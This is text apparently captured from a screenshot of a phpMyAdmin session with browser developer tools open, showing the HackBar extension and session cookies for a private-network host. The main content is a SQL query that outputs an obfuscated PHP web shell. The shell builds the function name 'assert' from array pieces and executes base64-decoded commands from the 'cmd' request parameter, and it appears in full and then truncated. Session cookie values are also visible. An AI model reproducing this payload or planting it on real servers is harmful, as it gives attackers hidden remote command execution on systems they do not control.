 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT "<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_= 'a'.$_.'rt';$_(base64_decode($_REQUEST['cmd']));?>"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_= 'a'.$_.'rt';$_(base64_decode($_REQUEST['cmd']));?>
<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff...
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Filter Only show cookies with an issue
Name Value Domain Path Expires / Max-... Size HttpOnly Secure SameSite SameParty
pma_lang zh_CN 192.168.21.217 / 2021-06-10T0... 13 ✓
phpMyAdmin cbd81a8a9cda83bab646f605cb68d8fe 192.168.21.217 / Session 42 ✓
JSESSIONID vew7ysc4na906j0nq1mrl3mm 192.168.21.217 / Session 34